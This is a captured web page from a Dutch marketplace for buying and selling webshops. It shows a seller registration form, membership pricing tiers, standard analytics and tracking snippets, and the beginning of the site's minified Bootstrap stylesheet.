                    <a href="#" onclick="hideForm(); return false" class="closebutton">×</a>
                    <div class="form-top-left">
                        <h3>Registreren als <span class="accountType">Verkoper</span></h3>
                        <h5>Al een account? <a href="/?login=1">log dan hier in</a></h5>
                    </div>
                    <div class="form-top-right">

                    </div>
                </div>
                <div class="form-bottom">

                    <form class="form-horizontal" role="form" action="" method="post">
                        <div class="form-group frm-branche">
                            <label class="sr-only form-control">Voornaam</label>
                            <input name="naam" placeholder="Voornaam *" type="text" class="form-control val-voornaam2" placeholder="" value="">
                        </div>

                        <div class="form-group frm-branche">
                            <label class="sr-only form-control">Achternaam</label>
                            <input name="naam" placeholder="Achternaam *" type="text" class="form-control val-achternaam2" placeholder="" value="">
                        </div>

                        <div class="form-group email">
                            <label class="sr-only form-control">E-Mail</label>
                            <input name="email" type="text" class="form-control val-email2" placeholder="E-mail *" value="">
                        </div>

                        <div class="form-group">
                            <label class="sr-only form-control">Telefoonnummer</label>
                            <input name="phone" type="text" class="form-control val-phone2" placeholder="Mobiel Nummer *" value="">
                        </div>

                        <div class="form-group" style="text-align: left">
                            <input type="checkbox" class="val-vwd-2" id="vwd2" style="">
                            <label for="vwd2" style="font-weight: normal;" class="vwd-label">&nbsp;Ik ga akkoord met de <a href="/over-ons/voorwaarden"
                                        target="_blank">algemene voorwaarden</a></label>
                        </div>

                        <div class="form-group" style="text-align: left">
                            <input type="checkbox" class="val-newsletter" id="newsletterActive2" name="newsletterActive" style="" checked>
                            <label for="newsletterActive2" style="font-weight: normal;" class="news-label" > Ik schrijf me in voor de nieuwsbrief</a></label>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-black bh-sendform" onclick="">Verder</button> &nbsp;&nbsp;<span>
                        </div>
                    </form>

                </div>
            </div></div></div></div>
<a name="footer"></a>


<div style="display: none" class="package-back"></div>
<div class="select-package" style="display: none" >
    <a href="#" onclick="$('.package-back, .select-package').hide();" style="float: right; color: #999">Upgrade annuleren&nbsp;<i class="fa fa-times"></i></a>
            <div style="clear: both; text-align: center; font-weight: bold; font-size: 30px"></div>
            <div style="display: none" class="show-pay-per">Betaal per: 
                <input type="radio" name="payperiod" id="per_month" value="month" onclick="wso.upgradePeriod('month')"> <label for="per_month">maand</label> / 
                <input type="radio" name="payperiod" id="per_year" value="year" checked onclick="wso.upgradePeriod('year')"> <label for="per_year">jaar</label></div>
                <!-- <div>Upgrade uw account met een full membership voor meer mogelijkheden:</div> --> 
            
                        <div class="option membership highlighted ad-renew" style="position:relative;"><div class="bg buy">
                <h2>Professional</h2>
                <h3><span class="amounts_year">347</span> <span class="amounts_month" style="display: none"><small>(12x)</small> 35</span></h3>
                <ul>
                    <li style="text-align: left"><span style="color: #fa800a">1 Jaar reageren op profielen</span></li>

                    <li style="text-align: left"><span style="color: #fa800a">Persoonlijke verificatie <i class="fa fa-check-square-o " style="color: forestgreen" aria-hidden="true"></i></span></li>
                    <li style="text-align: left;"><span style="color: #fa800a">Alle webshopdetails inzien</span></li>

                    <li style="text-align: left;" class="pro"><span style="color: #fa800a">Extra opvallen in de inbox</span></li>
                    <li style="text-align: left;" class="pro"><span style="color: #fa800a">Inclusief actief zoekprofiel</span></li> 
                    <li style="text-align: left;" class="pro"><span style="color: #fa800a">Gratis overeenkomsten</span></li>
                </ul>
                <button class="btn call2action select-paid"  data-package="3"  onclick="wso.upgrade.popup(this); $('.package-back').hide(); return false">Eenmalig betalen</button>
                
            </div></div>            
            
            <div class="option membership highlighted ad-renew" style="position:relative;"><div class="bg buy">
            	<!-- <span style="background-color: #019299;
    width: 72px;height: 72px;position: absolute;border-radius: 42px;color: white;font-weight: bold; right: -8px;top: -8px; transform: rotate(10deg);line-height: 18px;padding-top: 16px;
    font-size: 14px;    box-shadow: 2px 2px 3px rgba(0,0,0,0.1);"><span>72.5%</span> Voordeel</span> -->
                <h2>Jaar</h2>
                <h3><span class="amounts_year">198</span> <span class="amounts_month"  style="display: none"><small>(12x)</small> 25 / mnd</span></h3>
                <ul>
                    <li style="text-align: left"><span style="color: #fa800a">1 Jaar reageren op profielen</span></li>

                    <li style="text-align: left"><span style="color: #fa800a">Accountverificatie <i class="fa fa-check-square-o " style="color: forestgreen" aria-hidden="true"></i></span>
                    </li>
                    <li style="text-align: left;"><span style="color: #fa800a">Alle webshopdetails inzien</span></li>

                </ul>
                <button style="margin-top: 77px" class="btn call2action select-paid"  data-package="2"  onclick="wso.upgrade.popup(this); $('.package-back').hide(); return false">Eenmalig betalen</button>
                
            </div></div>
            
                        <div class="option membership ad-renew"><div class="bg buy">
                <h2>Maand</h2>
                <h3>69</h3>
                <ul>
                    <li style="text-align: left"><span style="">1 Maand reageren</span></li>

                    <li style="text-align: left"><span style="">Accountverificatie <i class="fa fa-check-square-o " style="color: forestgreen" aria-hidden="true"></i></span>
                    </li>
                    <li style="text-align: left"><span style="">Alle webshopdetails inzien</span></li>
                </ul>
                <button style="margin-top: 77px" style="margin-top: 0px" class="btn btn-secondary fixed select-paid"" data-package="1"  onclick="wso.upgrade.popup(this); $('.package-back').hide(); return false">Eenmalig betalen</button>
                
            </div></div>
            
            
            <a href="#" class="" data-package="onetime" onclick="wso.upgrade.popup(this); $('.package-back').hide(); return false">Reageer eenmalig</a> voor 39,-.
            
            <!-- <div class="option membership month-1 ad-renew" style="width: 100%;"><div class="bg buy" style="">
                <h2 style="display: inline-block; font-size: 28px">Eenmalig reageren</h2> &nbsp;
                <h3 style="display: inline-block">39,-</h3> 
                <!-- <ul>
                    <li style="text-align: left"><span style="">Reageren op 1 profiel</span></li>
                    <li style="text-align: left"><span style="">Accountverificatie <i class="fa fa-check-square-o " style="" aria-hidden="true"></i></span>
					<li style="text-align: left"><span style="">Details 1 webshop inzien</span></li>
                </ul> 
                <button class="btn btn-secondary fixed select-paid" data-package="onetime"  onclick="wso.upgrade.popup(this)">Eenmalig betalen</button>
                
            </div></div> --> 
           
            <div style="text-align: center; clear: both"><em>Alle bedragen excl. 21% btw. 
            <span class="amounts_year">Full memberships worden niet automatisch verlengd.</span>
            Betalen kan op zakelijke factuur, met iDeal, Creditcard, Paypal of Bancontact</em></div>
</div>

<span class="ideal-issuers" style="display:none"><select name="issuer"><option value=ideal_ABNANL2A>ABN AMRO</option><option value=ideal_ASNBNL21>ASN Bank</option><option value=ideal_BUNQNL2A>Bunq</option><option value=ideal_INGBNL2A>ING</option><option value=ideal_KNABNL2H>Knab</option><option value=ideal_RABONL2U>Rabobank</option><option value=ideal_RBRBNL21>RegioBank</option><option value=ideal_SNSBNL2A>SNS Bank</option><option value=ideal_TRIONL2U>Triodos Bank</option><option value=ideal_FVLBNL22>van Lanschot</option><option value="">Other bank</option></select></span>
<script>    window.locale='nl_NL';
    window.packages = [];
			window.packages['nl_NL']={
			'onetime': { price:39, description: 'Eenmalig' },
			1: { price:69, description: 'Full Membership 1 maand' },
			2: { price:198, description: 'Full Membership 1 jaar' },
			3: { price:347, description: 'Professional Membership 1 jaar' }
			};
			window.packages['en']={
			'onetime': { price:39, description: 'Onetime' },
			1: { price:69, description: 'Full Membership 1 Month' },
			2: { price:198, description: 'Full Membership 1 year' },
			3: { price:347, description: 'Professional Membership 1 year' }
			};
</script>


        

                    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');



        ga('create', 'UA-55485075-14');
        ga('set', 'anonymizeIp', true);
        if (typeof window.userCookie != 'undefined') { ga('set', 'userId', window.userCookie); }
        if (typeof _gaqPageView != "undefined"){
            ga('send', 'pageview', _gaqPageView);
        } else {
            ga('send', 'pageview');
        }


    </script>
    
</body>
<script>
    head.load("/website/static/webshopkopen/all.css?nc=1765356703",
        "https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css", function(){
            document.body.style.display='block';
                        head.load('https://cdn.plyr.io/3.6.3/plyr.polyfilled.js', 'https://cdn.plyr.io/3.6.3/plyr.css')});
</script>
<!-- Facebook Pixel Code -->
<script>
    <!-- Facebook Pixel Code -->
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '365245377939744');
    fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
               src="https://www.facebook.com/tr?id=365245377939744&ev=PageView&noscript=1"
   ></noscript>
<!-- End Facebook Pixel Code -->

<script>
    head.load('/aibot/bot.js');
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.webshopovername.nl/website/static/webshopkopen/all.css?nc=1765356703
body_size: 50753
content:
@import"https://fonts.googleapis.com/css?family=Nunito+Sans:300,400,600,700italic,400italic,900";@import"https://fonts.googleapis.com/css2?family=Caveat&display=swap";@import"https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/fontawesome.min.css";@import"https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/regular.min.css";@import"https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/solid.min.css";html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000 !important;text-shadow:none !important;background:0 0 !important;-webkit-box-shadow:none !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100% !important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered td,.table-bordered th{border:1px solid #ddd !important}}.glyphicon{position:relative;top:1px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"*"}.glyphicon-plus:before{content:"+"}.glyphicon-eur:before,.glyphicon-euro:before{content:"€"}.glyphicon-minus:before{content:"−"}.glyphicon-cloud:before{content:"☁"}.glyphicon-envelope:before{content:"✉"}.glyphicon-pencil:before{content:"✏"}.glyphicon-glass:before{content:""}.glyphicon-music:before{content:""}.glyphicon-search:before{content:""}.glyphicon-heart:before{content:""}.glyphicon-star:before{content:""}.glyphicon-star-empty:before{content:""}.glyphicon-user:before{content:""}.glyphicon-film:before{content:""}.glyphicon-th-large:before{content:""}.glyphicon-th:before{content:""}.glyphicon-th-list:before{content:""}.glyphicon-ok:before{content:""}.glyphicon-remove:before{content:""}.glyphicon-zoom-in:before{content:""}.glyphicon-zoom-out:before{content:""}.glyphicon-off:before{content:""}.glyphicon-signal:before{content:""}.glyphicon-cog:before{content:""}.glyphicon-trash:before{content:""}.glyphicon-home:before{content:""}.glyphicon-file:before{content:""}.glyphicon-time:before{content:""}.glyphicon-road:before{content:""}.glyphicon-download-alt:before{content:""}.glyphicon-download:before{content:""}.glyphicon-upload:before{content:""}.glyphicon-inbox:before{content:""}.glyphicon-play-circle:before{content:""}.glyphicon-repeat:before{content:""}.glyphicon-refresh:before{content:""}.glyphicon-list-alt:before{content:""}.glyphicon-lock:before{content:""}.glyphicon-flag:before{content:""}.glyphicon-headphones:before{content:""}.glyphicon-volume-off:before{content:""}.glyphicon-volume-down:before{content:""}.glyphicon-volume-up:before{content:""}.glyphicon-qrcode:before{content:""}.glyphicon-barcode:before{content:""}.glyphicon-tag:before{content:""}.glyphicon-tags:before{content:""}.glyphicon-book:before{content:""}.glyphicon-bookmark:before{content:""}.glyphicon-print:before{content:""}.glyphicon-camera:before{content:""}.glyphicon-font:before{content:""}.glyphicon-bold:before{content:""}.glyphicon-italic:before{content:""}.glyphicon-text-height:before{content:""}.glyphicon-text-width:before{content:""}.glyphicon-align-left:before{content:""}.glyphicon-align-center:before{content:""}.glyphicon-align-right:before{content:""}.glyphicon-align-justify:before{content:""}.glyphicon-list:before{content:""}.glyphicon-indent-left:before{content:""}.glyphicon-indent-right:before{content:""}.glyphicon-facetime-video:before{content:""}.glyphicon-picture:before{content:""}.glyphicon-map-marker:before{content:""}.glyphicon-adjust:before{content:""}.glyphicon-tint:before{content:""}.glyphicon-edit:before{content:""}.glyphicon-share:before{content:""}.glyphicon-check:before{content:""}.glyphicon-move:before{content:""}.glyphicon-step-backward:before{content:""}.glyphicon-fast-backward:before{content:""}.glyphicon-backward:before{content:""}.glyphicon-play:before{content:""}.glyphicon-pause:before{content:""}.glyphicon-stop:before{content:""}.glyphicon-forward:before{content:""}.glyphicon-fast-forward:before{content:""}.glyphicon-step-forward:before{content:""}.glyphicon-eject:before{content:""}.glyphicon-chevron-left:before{content:""}.glyphicon-chevron-right:before{content:""}.glyphicon-plus-sign:before{content:""}.glyphicon-minus-sign:before{content:""}.glyphicon-remove-sign:before{content:""}.glyphicon-ok-sign:before{content:""}.glyphicon-question-sign:before{content:""}.glyphicon-info-sign:before{content:""}.glyphicon-screenshot:before{content:""}.glyphicon-remove-circle:before{content:""}.glyphicon-ok-circle:before{content:""}.glyphicon-ban-circle:before{content:""}.glyphicon-arrow-left:before{content:""}.glyphicon-arrow-right:before{content:""}.glyphicon-arrow-up:before{content:""}.glyphicon-arrow-down:before{content:""}.glyphicon-share-alt:before{content:""}.glyphicon-resize-full:before{content:""}.glyphicon-resize-small:before{content:""}.glyphicon-exclamation-sign:before{content:""}.glyphicon-gift:before{content:""}.glyphicon-leaf:before{content:""}.glyphicon-fire:before{content:""}.glyphicon-eye-open:before{content:""}.glyphicon-eye-close:before{content:""}.glyphicon-warning-sign:before{content:""}.glyphicon-plane:before{content:""}.glyphicon-calendar:before{content:""}.glyphicon-random:before{content:""}.glyphicon-comment:before{content:""}.glyphicon-magnet:before{content:""}.glyphicon-chevron-up:before{content:""}.glyphicon-chevron-down:before{content:""}.glyphicon-retweet:before{content:""}.glyphicon-shopping-cart:before{content:""}.glyphicon-folder-close:before{content:""}.glyphicon-folder-open:before{content:""}.glyphicon-resize-vertical:before{content:""}.glyphicon-resize-horizontal:before{content:""}.glyphicon-hdd:before{content:""}.glyphicon-bullhorn:before{content:""}.glyphicon-bell:before{content:""}.glyphicon-certificate:before{content:""}.glyphicon-thumbs-up:before{content:""}.glyphicon-thumbs-down:before{content:""}.glyphicon-hand-right:before{content:""}.glyphicon-hand-left:before{content:""}.glyphicon-hand-up:before{content:""}.glyphicon-hand-down:before{content:""}.glyphicon-circle-arrow-right:before{content:""}.glyphicon-circle-arrow-left:before{content:""}.glyphicon-circle-arrow-up:before{content:""}.glyphicon-circle-arrow-down:before{content:""}.glyphicon-globe:before{content:""}.glyphicon-wrench:before{content:""}.glyphicon-tasks:before{content:""}.glyphicon-filter:before{content:""}.glyphicon-briefcase:before{content:""}.glyphicon-fullscreen:before{content:""}.glyphicon-dashboard:before{content:""}.glyphicon-paperclip:before{content:""}.glyphicon-heart-empty:before{content:""}.glyphicon-link:before{content:""}.glyphicon-phone:before{content:""}.glyphicon-pushpin:before{content:""}.glyphicon-usd:before{content:""}.glyphicon-gbp:before{content:""}.glyphicon-sort:before{content:""}.glyphicon-sort-by-alphabet:before{content:""}.glyphicon-sort-by-alphabet-alt:before{content:""}.glyphicon-sort-by-order:before{content:""}.glyphicon-sort-by-order-alt:before{content:""}.glyphicon-sort-by-attributes:before{content:""}.glyphicon-sort-by-attributes-alt:before{content:""}.glyphicon-unchecked:before{content:""}.glyphicon-expand:before{content:""}.glyphicon-collapse-down:before{content:""}.glyphicon-collapse-up:before{content:""}.glyphicon-log-in:before{content:""}.glyphicon-flash:before{content:""}.glyphicon-log-out:before{content:""}.glyphicon-new-window:before{content:""}.glyphicon-record:before{content:""}.glyphicon-save:before{content:""}.glyphicon-open:before{content:""}.glyphicon-saved:before{content:""}.glyphicon-import:before{content:""}.glyphicon-export:before{content:""}.glyphicon-send:before{content:""}.glyphicon-floppy-disk:before{content:""}.glyphicon-floppy-saved:before{content:""}.glyphicon-floppy-remove:before{content:""}.glyphicon-floppy-save:before{content:""}.glyphicon-floppy-open:before{content:""}.glyphicon-credit-card:before{content:""}.glyphicon-transfer:before{content:""}.glyphicon-cutlery:before{content:""}.glyphicon-header:before{content:""}.glyphicon-compressed:before{content:""}.glyphicon-earphone:before{content:""}.glyphicon-phone-alt:before{content:""}.glyphicon-tower:before{content:""}.glyphicon-stats:before{content:""}.glyphicon-sd-video:before{content:""}.glyphicon-hd-video:before{content:""}.glyphicon-subtitles:before{content:""}.glyphicon-sound-stereo:before{content:""}.glyphicon-sound-dolby:before{content:""}.glyphicon-sound-5-1:before{content:""}.glyphicon-sound-6-1:before{content:""}.glyphicon-sound-7-1:before{content:""}.glyphicon-copyright-mark:before{content:""}.glyphicon-registration-mark:before{content:""}.glyphicon-cloud-download:before{content:""}.glyphicon-cloud-upload:before{content:""}.glyphicon-tree-conifer:before{content:""}.glyphicon-tree-deciduous:before{content:""}.glyphicon-cd:before{content:""}.glyphicon-save-file:before{content:""}.glyphicon-open-file:before{content:""}.glyphicon-level-up:before{content:""}.glyphicon-copy:before{content:""}.glyphicon-paste:before{content:""}.glyphicon-alert:before{content:""}.glyphicon-equalizer:before{content:""}.glyphicon-king:before{content:""}.glyphicon-queen:before{content:""}.glyphicon-pawn:before{content:""}.glyphicon-bishop:before{content:""}.glyphicon-knight:before{content:""}.glyphicon-baby-formula:before{content:""}.glyphicon-tent:before{content:"⛺"}.glyphicon-blackboard:before{content:""}.glyphicon-bed:before{content:""}.glyphicon-apple:before{content:""}.glyphicon-erase:before{content:""}.glyphicon-hourglass:before{content:"⌛"}.glyphicon-lamp:before{content:""}.glyphicon-duplicate:before{content:""}.glyphicon-piggy-bank:before{content:""}.glyphicon-scissors:before{content:""}.glyphicon-bitcoin:before{content:""}.glyphicon-btc:before{content:""}.glyphicon-xbt:before{content:""}.glyphicon-yen:before{content:"¥"}.glyphicon-jpy:before{content:"¥"}.glyphicon-ruble:before{content:"₽"}.glyphicon-rub:before{content:"₽"}.glyphicon-scale:before{content:""}.glyphicon-ice-lolly:before{content:""}.glyphicon-ice-lolly-tasted:before{content:""}.glyphicon-education:before{content:""}.glyphicon-option-horizontal:before{content:""}.glyphicon-option-vertical:before{content:""}.glyphicon-menu-hamburger:before{content:""}.glyphicon-modal-window:before{content:""}.glyphicon-oil:before{content:""}.glyphicon-grain:before{content:""}.glyphicon-sunglasses:before{content:""}.glyphicon-text-size:before{content:""}.glyphicon-text-color:before{content:""}.glyphicon-text-background:before{content:""}.glyphicon-object-align-top:before{content:""}.glyphicon-object-align-bottom:before{content:""}.glyphicon-object-align-horizontal:before{content:""}.glyphicon-object-align-left:before{content:""}.glyphicon-object-align-vertical:before{content:""}.glyphicon-object-align-right:before{content:""}.glyphicon-triangle-right:before{content:""}.glyphicon-triangle-left:before{content:""}.glyphicon-triangle-bottom:before{content:""}.glyphicon-triangle-top:before{content:""}.glyphicon-console:before{content:""}.glyphicon-superscript:before{content:""}.glyphicon-subscript:before{content:""}.glyphicon-menu-left:before{content:""}.glyphicon-menu-right:before{content:""}.glyphicon-menu-down:before{content:""}.glyphicon-menu-up:before{content:""}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media(min-width: 768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media(min-width: 768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:"— "}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:""}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:" —"}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:rgba(0,0,0,0);border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 768px){.container{width:750px}}@media(min-width: 992px){.container{width:970px}}@media(min-width: 1200px){.container{width:1170px}}@media(min-width: 1400px){.container{width:1350px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}